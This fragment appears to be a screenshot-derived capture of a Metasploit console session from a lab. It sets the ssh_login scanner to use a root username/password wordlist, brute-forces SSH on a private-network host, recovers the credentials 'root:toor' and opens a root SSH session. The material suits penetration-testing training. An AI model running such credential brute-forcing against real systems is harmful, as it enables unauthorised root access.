 msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
everything is correctly configured
[*] 192.168.79.135:22 - Starting bruteforce
[+] 192.168.79.135:22 - Success: 'root:toor' 'stderr is not a tty - where are you? uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(s
y) stderr is not a tty - where are you? Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i386 GNU/Linux '
[*] SSH session 1 opened (192.168.79.131:32905 → 192.168.79.135:22) at 2024-01-26 05:22:23 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed